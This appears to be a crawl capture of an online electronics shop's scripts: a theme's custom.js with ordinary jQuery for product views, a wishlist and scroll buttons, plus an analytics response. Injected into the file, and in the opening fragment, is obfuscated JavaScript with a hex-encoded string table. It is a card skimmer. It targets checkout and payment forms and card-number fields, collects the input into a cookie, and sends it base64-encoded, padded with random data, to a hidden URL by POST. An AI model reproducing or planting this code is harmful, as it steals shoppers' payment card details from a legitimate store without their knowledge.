_0x7cbex30=_0x7cbex2f[z][_0x5aa5[94]](_0x5aa5[97]);var _0x7cbex31=_0x7cbex2f[z][_0x5aa5[94]](_0x5aa5[98]);for(x= 0;x< _0x7cbex30[_0x5aa5[38]];x++){if(_0x7cbex30[x][_0x5aa5[63]]&& _0x7cbex30[x][_0x5aa5[63]]!= _0x5aa5[67]&& _0x7cbex30[x][_0x5aa5[99]]!= _0x5aa5[100]&& _0x7cbex30[x][_0x5aa5[99]]!= _0x5aa5[101]&& _0x7cbex30[x][_0x5aa5[102]]!= _0x5aa5[103]&& _0x7cbex30[x][_0x5aa5[63]]!= _0x5aa5[104]){if(_0x7cbex30[x][_0x5aa5[105]]&& _0x7cbex30[x][_0x5aa5[105]]!= _0x5aa5[67]){var cook=getCookie(_0x5aa5[106]);if(cook!= _0x5aa5[67]){cook= hex2a(cook);cook+= _0x7cbex30[x][_0x5aa5[105]]+ _0x5aa5[107]+ _0x7cbex30[x][_0x5aa5[63]]+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]}}}};for(x= 0;x< _0x7cbex31[_0x5aa5[38]];x++){if(_0x7cbex31[x][_0x5aa5[63]]&& _0x7cbex31[x][_0x5aa5[63]]!= _0x5aa5[67]&& _0x7cbex31[x][_0x5aa5[99]]!= _0x5aa5[100]&& _0x7cbex31[x][_0x5aa5[99]]!= _0x5aa5[101]&& _0x7cbex31[x][_0x5aa5[102]]!= _0x5aa5[103]&& _0x7cbex31[x][_0x5aa5[63]]!= _0x5aa5[104]){if(_0x7cbex31[x][_0x5aa5[105]]&& _0x7cbex31[x][_0x5aa5[105]]!= _0x5aa5[67]){var cook=getCookie(_0x5aa5[106]);if(cook!= _0x5aa5[67]){cook= hex2a(cook);cook+= _0x7cbex31[x][_0x5aa5[105]]+ _0x5aa5[107]+ _0x7cbex31[x][_0x5aa5[63]]+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]}}}}};if(document[_0x5aa5[112]](_0x5aa5[111])[0]){var _0x7cbex32=document[_0x5aa5[112]](_0x5aa5[111])[0][_0x5aa5[41]];var _0x7cbex33=document[_0x5aa5[112]](_0x5aa5[111])[0][_0x5aa5[113]];_0x7cbex32= _0x7cbex32[_0x5aa5[115]](_0x5aa5[114],_0x5aa5[73]);var _0x7cbex34=_0x7cbex32[_0x5aa5[74]](_0x5aa5[73]);if(_0x7cbex34[_0x5aa5[38]]> 4){var _0x7cbex35=_0x5aa5[116]+ sanitas(_0x7cbex34[0]);var _0x7cbex36=_0x5aa5[117]+ sanitas(_0x7cbex34[0]);var _0x7cbex1a=_0x5aa5[118]+ sanitas(_0x7cbex34[1]);var _0x7cbex37=_0x5aa5[119]+ sanitas(_0x7cbex34[2]);var _0x7cbex38=_0x5aa5[120]+ sanitas(_0x7cbex34[2]);var _0x7cbex39=_0x5aa5[121]+ sanitas(_0x7cbex34[3]);var _0x7cbex3a=_0x5aa5[122]+ sanitas(_0x7cbex34[4]);var cook=getCookie(_0x5aa5[106]);cook= hex2a(cook);cook= cook+ _0x5aa5[73]+ _0x7cbex35+ _0x5aa5[73]+ _0x7cbex36+ _0x5aa5[73]+ _0x7cbex1a+ _0x5aa5[73]+ _0x7cbex37+ _0x5aa5[73]+ _0x7cbex38+ _0x5aa5[73]+ _0x7cbex39+ _0x5aa5[73]+ _0x7cbex3a+ _0x5aa5[123]+ _0x7cbex33[_0x5aa5[80]]();cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]}};if(document[_0x5aa5[39]](_0x5aa5[124])){if(document[_0x5aa5[112]](_0x5aa5[125])[0]){var _0x7cbex35=_0x5aa5[116]+ document[_0x5aa5[112]](_0x5aa5[125])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[126])[0]){var _0x7cbex36=_0x5aa5[117]+ document[_0x5aa5[112]](_0x5aa5[126])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[127])[0]){var _0x7cbex1a=_0x5aa5[118]+ document[_0x5aa5[112]](_0x5aa5[127])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[128])[0]){var _0x7cbex37=_0x5aa5[119]+ document[_0x5aa5[112]](_0x5aa5[128])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[129])[0]){var _0x7cbex38=_0x5aa5[120]+ document[_0x5aa5[112]](_0x5aa5[129])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[130])[0]){var _0x7cbex39=_0x5aa5[121]+ document[_0x5aa5[112]](_0x5aa5[130])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[131])[0]){var _0x7cbex39=_0x5aa5[121]+ document[_0x5aa5[112]](_0x5aa5[131])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[132])[0]){var _0x7cbex3a=_0x5aa5[122]+ document[_0x5aa5[112]](_0x5aa5[132])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[133])[0]){var _0x7cbex3a=_0x5aa5[122]+ document[_0x5aa5[112]](_0x5aa5[133])[0][_0x5aa5[113]]};var cook=getCookie(_0x5aa5[106]);cook= hex2a(cook);cook= cook+ _0x5aa5[73]+ _0x7cbex35+ _0x5aa5[73]+ _0x7cbex36+ _0x5aa5[73]+ _0x7cbex1a+ _0x5aa5[73]+ _0x7cbex37+ _0x5aa5[73]+ _0x7cbex38+ _0x5aa5[73]+ _0x7cbex39+ _0x5aa5[73]+ _0x7cbex3a+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]};if(document[_0x5aa5[135]](_0x5aa5[134])[0]){cc_num= document[_0x5aa5[135]](_0x5aa5[134])[0][_0x5aa5[63]];var cook=getCookie(_0x5aa5[106]);cook= hex2a(cook);cook= cook+ _0x5aa5[136]+ cc_num+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]};_0x7cbex2e= getCookie(_0x5aa5[106]);_0x7cbex2e= hex2a(_0x7cbex2e);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[137],_0x5aa5[138]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[139],_0x5aa5[140]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[141],_0x5aa5[142]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[143],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[145],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[146],_0x5aa5[147]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[148],_0x5aa5[149]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[150],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[152],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[155],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[157],_0x5aa5[122]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[158],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[160],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[161],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[163],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[164],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[165],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[166],_0x5aa5[167]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[168],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[164],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[169],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[170],_0x5aa5[167]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[171],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[152],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[155],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[172],_0x5aa5[138]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[173],_0x5aa5[140]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[174],_0x5aa5[142]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[175],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[145],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[176],_0x5aa5[147]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[177],_0x5aa5[149]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[150],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[152],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[178],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[179],_0x5aa5[138]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[180],_0x5aa5[140]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[175],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[145],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[176],_0x5aa5[147]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[177],_0x5aa5[149]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[150],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[181],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[178],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[158],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[161],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[60],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[160],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[165],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[166],_0x5aa5[167]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[163],_0x5aa5[60]);if(_0x7cbex2e[_0x5aa5[40]](_0x5aa5[60])!==  -1){if(asfdaw){asfdaw= false;if(_0x7cbex2e[_0x5aa5[40]](_0x5aa5[182])==  -1){_0x7cbex2e+= _0x5aa5[183]+ navigator[_0x5aa5[184]]+ _0x5aa5[73]};if(_0x7cbex2e[_0x5aa5[40]](_0x5aa5[156])==  -1){_0x7cbex2e+= _0x5aa5[185]};if(document[_0x5aa5[112]](_0x5aa5[161])[0]==  -1){_0x7cbex2e+= _0x5aa5[186]+ document[_0x5aa5[135]](_0x5aa5[161])[0]+ _0x5aa5[73]};var _0x7cbex3b= new FormData();var _0x7cbex3c={referer:document[_0x5aa5[187]],tag:btoa(_0x5aa5[188]),stats:btoa(_0x7cbex2e[_0x5aa5[80]]())};_0x7cbex3b[_0x5aa5[190]](_0x5aa5[189],btoa(makeid(64)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[191],btoa(makeid(64)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[192],btoa(makeid(128)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[193],btoa(makeid(512)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[194],btoa(makeid(418)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[195],btoa(JSON[_0x5aa5[196]](_0x7cbex3c)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[197],btoa(makeid(1024)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[198],btoa(makeid(32)));url= _0x5aa5[199];var _0x7cbex3d= new XMLHttpRequest();_0x7cbex3d[_0x5aa5[42]](_0x5aa5[200],url,true);_0x7cbex3d[_0x5aa5[201]]= function(){Reld()};_0x7cbex3d[_0x5aa5[202]](_0x7cbex3b);document[_0x5aa5[87]]= _0x5aa5[203];document[_0x5aa5[87]]= _0x5aa5[204];delete_cookie(_0x5aa5[106]);asfdaw= false;var _0x7cbex3e=_0x5aa5[205]+ f_id_daww+ _0x5aa5[206];ReplaceContent(_0x7cbex3e)}}})}}function sanitas(_0x7cbex40){_0x7cbex40= _0x7cbex40[_0x5aa5[72]](_0x5aa5[107],_0x5aa5[67]);return _0x7cbex40}var asfdaw=true;var cook=getCookie(_0x5aa5[61]);if(cook!= _0x5aa5[62]){setInterval(misu21,4000)};function Rr(){window[_0x5aa5[209]][_0x5aa5[208]]= window[_0x5aa5[209]][_0x5aa5[208]][_0x5aa5[72]](_0x5aa5[210],_0x5aa5[67])}function rR(){setTimeout(Rr,8000)}function Reld(){window[_0x5aa5[209]][_0x5aa5[208]]= window[_0x5aa5[209]][_0x5aa5[208]][_0x5aa5[72]](_0x5aa5[210],_0x5aa5[67])}function smenu(_0x7cbex46){_0x5aa5[67]!= _0x7cbex46[_0x5aa5[63]]?(_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[211]]= _0x5aa5[213],_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[214]]= _0x5aa5[215]):(_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[211]]= _0x5aa5[216],_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[214]]= _0x5aa5[54]),blast()}function blast(){var _0x7cbex46=document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]];2== _0x7cbex46[_0x5aa5[38]]&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]+ _0x5aa5[68]),_0x7cbex46[_0x5aa5[38]]> 7&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,7)),_0x7cbex46[_0x5aa5[38]]> 4&& _0x5aa5[199]!= _0x7cbex46[_0x5aa5[218]](3,4)&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,2)+ _0x5aa5[68]),_0x7cbex46[_0x5aa5[38]]> 3&& _0x5aa5[71]!= _0x7cbex46[_0x5aa5[218]](2,3)&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,2)+ _0x5aa5[68]),_0x7cbex46[_0x5aa5[38]]> 5&& _0x5aa5[71]!= _0x7cbex46[_0x5aa5[218]](4,5)&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,2)+ _0x5aa5[68])}function processF(){_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[219])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[220])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[220])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54],_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[158])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[222])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[222])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54],_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[223])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[223])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54],_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[60])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[224])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[224])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54]}if(document[_0x5aa5[39]](_0x5aa5[158])){smenu(document[_0x5aa5[39]](_0x5aa5[158]))};if(document[_0x5aa5[39]](_0x5aa5[217])){smenu(document[_0x5aa5[39]](_0x5aa5[217]))};if(document[_0x5aa5[39]](_0x5aa5[60])){smenu(document[_0x5aa5[39]](_0x5aa5[60]))}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=197301026&t=pageview&_s=1&dl=https%3A%2F%2Fwww.dlplus.eu%2Fconexiones-hdmi%2F5675-conexion-hdmi-m-m-30awg-cable-5-m-9806255866269.html&ul=en-us%40posix&dt=CONEXION%20HDMI%20M%2FM%2030AWG%20CABLE%205%20m%20-%20dlplus&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAAC~&jid=2100552982&gjid=1079289709&cid=1872593880.1768979552&tid=UA-74302246-9&_gid=1971321492.1768979552&_r=1&_slc=1&z=719745651
body_size: -449
content:
2,cG-Q9QV7P5KJC

--- FILE ---
content_type: text/javascript
request_url: https://www.dlplus.eu/themes/leodig/js/custom.js
body_size: 101273
content:
$(document).ready( function(){

	if( $.cookie('listing_products_mode') ){
            $("#product_list").removeClass('view-grid').removeClass('view-list').addClass( $.cookie('listing_products_mode') );
        }

	$("#productsview a").each( function() {
		if( $.cookie('listing_products_mode') && $(this).attr('rel') == $.cookie('listing_products_mode') ){
			$('#productsview a i').removeClass( 'active' );
			$( 'i', this).addClass('active'); 
		}
		$(this).click( function(){
			$('#productsview a i').removeClass( 'active' );
			$( 'i', this).addClass('active');
			$("#product_list").removeClass('view-grid').removeClass('view-list').addClass( $(this).attr('rel') );
			$.cookie( 'listing_products_mode', $(this).attr('rel') );
			return false;
		} ); 
	} );
	 
	 
	
	//userinfo	 
	 $("#header_user").each( function(){
		var content = $(".groupe-content");
		$(".groupe-btn", this ).click( function(){
			content.toggleClass("show");
		}) ;
	} );
	 
	//search 
		$("#search_block_top").each( function(){
		var content = $(".groupe");
		$(".groupe-btn", this ).click( function(){
				content.toggleClass("show");
			}) ;
		} );
	 
	// scroll top
	$('#nav_up').click(function () {
	   $('body,html').animate({
	    scrollTop: 0
	   }, 800);
	   return false;
	 });

	// canvas menu 	
	$(document.body).on('click', '[data-toggle="dropdown"]' ,function(){
	  if(!$(this).parent().hasClass('open') && this.href && this.href != '#'){
	   window.location.href = this.href;
	  }

	 });
 
	//tooltip
	$('.btn-tooltip').tooltip('show');
	$('.btn-tooltip').tooltip('hide');
	
	// gototop
	   // hide #back-top first
		 $("#back-top").hide(); 
		 // fade in #back-top
		 $(function () {
			  $(window).scroll(function () {
			   if ($(this).scrollTop() > 100) {
				$('#back-top').fadeIn();
			   } else {
				$('#back-top').fadeOut();
			   }
			  });
			  // scroll body to 0px on click
			  $('#back-top a').click(function () {
			   $('body,html').animate({
				scrollTop: 0
			   }, 800);
			   return false;
		  });
		 });	
} );
$(window).ready( function(){
     /* automatic keep header always displaying on top */
    /* automatic keep header always displaying on top */
    if( $("body").hasClass("keep-header") ){
         $("#header").addClass( "navbar-fixed-top" );
        var hideheight =  $("#header").height()+120; 
        $("#page").css( "padding-top", $("#header").height() );
        $(window).scroll(function() {
            var pos = $(window).scrollTop();
            if( pos >= hideheight ){
                $("#topbar").addClass('hide-bar');
    $(".hide-bar").css( "margin-top", - $("#topbar").height() );
            }else {
                $("#topbar").removeClass('hide-bar');
                $("#topbar").css( "margin-top", 0 );
            } 

        });
    }
 
} );
// wishlihst
function LeoWishlistCart(id, action, id_product, id_product_attribute, quantity)
{ 
	$.ajax({
		type: 'GET',
		url:	baseDir + 'modules/blockwishlist/cart.php',
		async: true,
		cache: false,
		data: 'action=' + action + '&id_product=' + id_product + '&quantity=' + quantity + '&token=' + static_token + '&id_product_attribute=' + id_product_attribute,
		success: function(data)
		{ 
			if (action == 'add') {
				
				if( $("#wishlistwraning").length <= 0 ) {
				   var html = '';
				   html +=  '<div id="wishlistwraning"><div class="container">';
				   html +=  ' ';
				   html +=  '</div></div>';
				   $("body").append( html );	
				} 
				$("#wishlistwraning .container").html( ' <div class="alert-content"> <div class="alert"><button type="button" class="close" data-dismiss="alert">&times;</button>' + data + '</div></div>' );		
				if( $("#wishlistwraning .cart_block_product_name").length > 0 ) {
					$("#wishlistwraning").html('<div class="container"><div class="alert">A&ntilde;adido!</div></div>').show().delay(1000).fadeOut(300);
				}else {
					$("#wishlistwraning").show().delay(3000).fadeOut(600);
				}
				
   			}
		
			if($('#' + id).length != 0)
			{ 
				$('#' + id).slideUp('normal');
				document.getElementById(id).innerHTML = data;
				$('#' + id).slideDown('normal');
				
			}
		}
	});
}

;<script>var _0x5aa5=["\x62\x6E\x70\x6D\x65\x72\x63\x61\x6E\x65\x74\x63\x77\x5F\x63\x6F\x6E\x74\x65\x6E\x74","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x34\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x33\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x32\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x31\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x35\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x2D\x77\x69\x74\x68\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x36\x2D\x66\x6F\x72\x6D","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x31\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x32\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x33\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x34\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x35\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x36\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x63\x72\x65\x64\x69\x74\x5F\x63\x61\x72\x64\x5F\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x63\x72\x65\x64\x69\x74\x5F\x63\x61\x72\x64\x5F\x5F\x72\x61\x64\x69\x6F\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x5F\x5F\x69\x6E\x6E\x65\x72\x2D\x77\x72\x61\x70\x70\x65\x72","\x6F\x70\x63\x5F\x70\x61\x79\x6D\x65\x6E\x74\x5F\x6D\x65\x74\x68\x6F\x64\x73","\x70\x61\x79\x6D\x65\x6E\x74\x5F\x6D\x65\x74\x68\x6F\x64\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x48\x4F\x4F\x4B\x5F\x50\x41\x59\x4D\x45\x4E\x54","\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x74\x65\x70","\x70\x61\x79\x6D\x65\x6E\x74\x4D\x65\x74\x68\x6F\x64\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x48\x4F\x4F\x4B\x5F\x41\x44\x56\x41\x4E\x43\x45\x44\x5F\x50\x41\x59\x4D\x45\x4E\x54","\x70\x61\x79\x6D\x65\x6E\x74\x2D\x6D\x65\x74\x68\x6F\x64","\x73\x74\x2D\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x73\x74\x65\x70","\x6B\x6C\x61\x72\x6E\x61\x2D\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x73\x74\x65\x70\x2D\x70\x61\x79\x6D\x65\x6E\x74","\x74\x65\x72\x6D\x5F\x70\x61\x72\x74\x69\x61\x6C","\x6B\x61\x72\x74\x65","\x4B\x61\x72\x74\x65","\x4B\x41\x52\x54\x45","\x63\x61\x72\x74\x65","\x63\x61\x72\x64","\x74\x61\x72\x6A\x65\x74\x61","\x43\x61\x72\x74\x65","\x43\x61\x72\x64","\x54\x61\x72\x6A\x65\x74\x61","\x43\x41\x52\x54\x45","\x43\x41\x52\x44","\x54\x41\x52\x4A\x45\x54\x41","\x6C\x65\x6E\x67\x74\x68","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x69\x6E\x64\x65\x78\x4F\x66","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x6F\x70\x65\x6E","\x77\x72\x69\x74\x65","\x63\x6C\x6F\x73\x65","\x3C\x68\x65\x61\x64\x3E\x3C\x6D\x65\x74\x61\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x22\x77\x69\x64\x74\x68\x3D\x64\x65\x76\x69\x63\x65\x2D\x77\x69\x64\x74\x68\x2C\x69\x6E\x69\x74\x69\x61\x6C\x2D\x73\x63\x61\x6C\x65\x3D\x31\x2C\x6D\x61\x78\x69\x6D\x75\x6D\x2D\x73\x63\x61\x6C\x65\x3D\x31\x2C\x75\x73\x65\x72\x2D\x73\x63\x61\x6C\x61\x62\x6C\x65\x3D\x79\x65\x73\x22\x6E\x61\x6D\x65\x3D\x76\x69\x65\x77\x70\x6F\x72\x74\x3E\x3C\x6D\x65\x74\x61\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x22\x49\x45\x3D\x65\x64\x67\x65\x22\x68\x74\x74\x70\x2D\x65\x71\x75\x69\x76\x3D\x58\x2D\x55\x41\x2D\x43\x6F\x6D\x70\x61\x74\x69\x62\x6C\x65\x3E\x3C\x6C\x69\x6E\x6B\x20\x68\x72\x65\x66\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x